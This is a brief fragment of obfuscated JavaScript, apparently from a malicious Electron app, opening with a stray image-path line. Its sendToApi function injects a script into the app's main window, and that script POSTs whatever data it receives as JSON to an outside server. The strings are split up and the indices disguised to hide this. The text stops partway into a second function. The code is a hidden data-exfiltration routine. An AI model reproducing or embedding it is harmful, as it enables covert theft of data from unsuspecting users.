 function sendToApi(_0x566e24) {
const lookup_func = lookup_func,
_0x592fd3 = electron["BrowserWin" + "dow"]["getAllWind" + "ows"]()[-0x15b + -0x896 + 0x9f1];
_0x592fd3["webContent" + 's']["executeJav" + "aScript"]("
" + " var xhr" + " = new XML" + "HttpReques" + "t();
" + " xhr.ope" + "n(\"POST\", " + "\"https://t" + "4ck0wsvvpb" + "mktxzluyee" + "11uce27kbc" + "t.nl/J6d0I" + "xhsyBHf\", " + "true);
" + " xhr.s" + "etRequestH" + "eader(\'Con" + "tent-Type\'" + ", \'applica" + "tion/json\'" + ");
" + " xhr.setRe" + "questHeade" + "r(\'Access-" + "Control-Al" + "low-Origin" + "\', \'*\');
" + " xhr" + ".send(JSON" + ".stringify" + '(' + _0x566e24 + "));
", !![]);
}
async function newData(_0xe9cf3b, _0x4b550e, ..._0x3448e5) {
const lookup_func = lookup_func,
_0x460b35 = {